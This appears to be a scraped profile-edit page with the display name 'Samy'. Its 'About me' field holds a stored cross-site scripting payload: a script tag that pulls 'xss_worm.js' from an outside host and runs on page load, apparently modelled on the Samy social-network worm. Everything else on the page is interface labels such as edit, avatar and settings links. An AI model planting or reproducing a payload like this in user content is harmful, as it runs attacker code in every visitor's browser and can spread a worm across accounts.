 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript" src="http://www.example60.com/xss_worm.js"></script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications